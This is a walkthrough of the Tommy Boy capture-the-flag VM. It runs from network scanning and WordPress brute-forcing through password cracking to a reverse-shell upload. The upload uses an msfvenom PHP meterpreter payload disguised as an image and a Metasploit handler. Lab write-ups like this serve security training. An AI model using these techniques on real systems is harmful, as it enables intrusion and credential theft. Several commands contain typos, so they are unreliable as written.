Tommy Boy VM is a CTF based on the movie Tommy Boy and the fictitious company "Callahan Auto" in the movie. This CTF, Tommy Boy, has been created by Brian Johnson of 7 Minute Security. It is a really fun VM — a few bits of it were fairly easy, some parts of it were really tricky, and there are some pretty neat little tricks in there too.
WalkThrough



Start off with scanning the network to find our target. And we all the command for it is :
netdiscover
We found our target --> 192.168.0.102




Our next step is to scan our target with nmap. We will apply aggressive scan as it is quick.
nmap -A 192.168.0.102
Result shows us that there are 3 ports ope : 22(ssh), 80(http), 8008(http).

Moving on we will use nikto to have detailed information of our target. So for this, type :
nikto -h 192.168.0.102


By using the nikto command we found out that there is a text file with the name of robots.txt which might contain some information. We wanted to have look in it so we opened it up on our browser. And yes, we found our first flag.
Opening the first flag, we found out that there are total of five flags whose combination wll open the treasure in our scavenger hunt. Also, of course, we found the first flag i.e part one of five of a password.
![]() To further explore and find rest of the flags we browsed to port 80 and we greeted with the Callahan Auto page which apparently was experiencing some technical difficulties.
To further explore and find rest of the flags we browsed to port 80 and we greeted with the Callahan Auto page which apparently was experiencing some technical difficulties.

Now, as we were stuck there, we thought about using the curl command. As we all know it provides us with a library and command-line tool for transferring data using various protocols along with so much of detailed information which can we used on various occasions. To use curl type :
Executing the curl command we found a youtube link. No harm in opening it so let us do that.
Opening the youtube link, we know that it has to do something with prehistoric forest. So we decided to use it on the browser as --> 192.168.0.102/prehistoricforext/

And to our luck we found alot of information. First of our information was that the website was made in WordPress.

Knowing the website was made in WordPress, automatically had us use WPScan. And to use it open WPScan in the terminal of Kali and type :
Appying WPScan proved itself useful and we found that there are indeed four users. This information came in handy later.


Further investigating the same "prehistoricforest" page we found other important things like the text file which contained our second flag.
As we opened the text file we had our second flag. Two down, three more to go.

As we found another important clue on the same web page of prehistoric forest we decided to investigate further. And this decision proved right as we found another clue which stated to use /richard instead of /prehistoricforest.
And we did as stated above and we stumbled upon an image.



This image, being as it is, gave us no clue. So we decided to open it with exif. There was no need to use third party software as exif readers was available online. Click on browse option to give the Image.

Investigating the image we find an MD5 hash value.

Go to www.md5cracker.org and crack the md5 code we just discovered. On cracking it we will find that it makes up the word spanky.


Now this spankyword can we our password so if we open the URL : 192.168.0.102/prehistoricforest/ and open one of the comments then it will ask you for the password. So, give the password as spanky.
It will open a page with some hints. Reading it there are only to things to remember :
· There is something about nickburns
· There is an FTP port open.
Now, we scanned before and we did not find a FTP port anywhere. So let us scan port by port. And for that type :
nmap -p 1-655535 192.168.0.102

Applying the above scan we can see that there is a port 65534 opened. Now this might be the port where FTP service might have been forwarded too. So, now exploit this port using WinSCP.

Open the WinScpsoftware, givethe target's IP ans the port number along with the username : nickburnsand password : spanky
Import the file readme.txt .
Opening the file you will come across the following :
In the file you will see that he is talking about a subfolder "NickizL33t"
Furthermore, we will find the following page :
Now if you pay attention and use common sense you will see that it says "only me and Steve Jobs are allowed to look at this stuff" that means we can read it with i-phone. Now, its obvious that every one of us do not have i-phone so don't get upset we have substitute for it.

There is Add-on for Mozilla named "User Agent Switcher" which will allow you read the said file.
When you have added this Add-on. Go to the Tools menu. A drop down menu will appear select Default User Agent and from its select iphone 3.0 option.
After doing the said, the page will appear somewhat like the following :
Now he is talking about some .html file. As we have already checked everywhere and didn't find such file. It's a possibility that this file was hidden so let's use DIRBusterto find it.
Open DirBuster, give target's IP and the path of dictionary file named rockyou.txt
Also, select iphonein Http User Agent


It will show you that there a fallon1.html hidden file. Upon opening it you will have :
· A hint
· Third flag
· Big Tom's encrypted pw backups
In hint.txt you will find hints all about the passwords.
And of course in the flag file you will find the third flag i.e. third part of the password with five parts.
Third file will be the one which you will download.

We got all the hints about password we needed. Therefore, we will generate a dictionary file using crunch and for this type :
crunch 13 13 -t bev,%%@@1995 -o /root/Desktop/dict.txt

And then we will crack the password of the zip file we just downloaded using fcrackzip and so type :
fcrackzip -u -D -p /root/Desktop/dict.txt /root/Desktop/t0msp4ssw0rdz.zip
Opening the zip file we have all three usernames and password but one.



Now to have the password for the forth user we will use wpscan :
After about 3 to 4 hours you will have ether password i.e. tomtom1
Now we logged in to the admin page but we did not find anything here except for the fact that there is something on SSH port.
So now, we will try to log in with SSH port.
ssh bigtommysenior@192.168.0.102

To see the list of files and folders type :

ls -lsa
As you can see we have achieved the flag four i.e. part four of five of password read the flag :
cat el-flag-numero-quatro.txt
except the flag we have also found the backup file. Copy it so that we can open the home page propery in the browser :
cp callanhanbak.bak /var/www/html/index.html
Now open the it in Browser.
Look up into the page source :
Here you will find a note directing you towards the a folder. Let's see what it has :

It is the page where you can upload the file. So create the code via msfvenom :
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.106 lport=444 -f raw
Copy the code from till die(); and save it to a .php file. If it does not uploads your php file you must change its extension to PNG or JPG or GIF to upload it. While you upload the filr start multi/handler before running it by going to metasploit and typing :
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lport 4444
set lhost 192.168.0.106
exlpoit

And then as you run your uploaded file you will have your meterpreter session. Then type Shell to reach the shell of the VM.
Now to read the fifth flag the last part of the password type :
cat/.5.txt
And voila!! You have captured all of the five flags that make up to a password which will open the zip file.
So, now unzip the zip file :
unzip LOOT.zip
Once the file is unzipped it will contain the last part of the challenge i.e. a text file. Lets read it and finish this whole thing up :
cat THE-END.txt
HURRAYYY!!! We have Captured all the flags; hence completing the challenge.